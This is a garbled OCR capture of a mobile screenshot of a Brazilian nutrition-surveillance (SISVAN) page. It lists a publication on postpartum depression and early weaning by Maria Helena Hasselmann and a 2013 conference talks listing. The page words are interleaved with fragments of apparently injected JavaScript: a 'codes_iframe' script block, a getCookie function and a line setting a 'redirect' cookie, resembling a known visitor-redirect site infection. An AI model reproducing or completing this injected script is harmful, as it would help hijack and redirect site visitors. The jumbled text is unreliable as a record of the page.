
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; …
"SISVAN
LEIA MAIS
Web
–
Sintomas de depressão pós-parto e
interrupção precoce do aleitamento
sistema
MARIA HELENA HASSELMANN
para
OUTRAS PUBLICAÇÕES
/
XI ENAM - I ENACS PALESTRAS
ENAM
19/12/2013
monitoramento
!–codes_iframe–script type=text/javascript
function getCookie(e){var
alimentar
U=document.cookie.match(new RegExp((?:^|;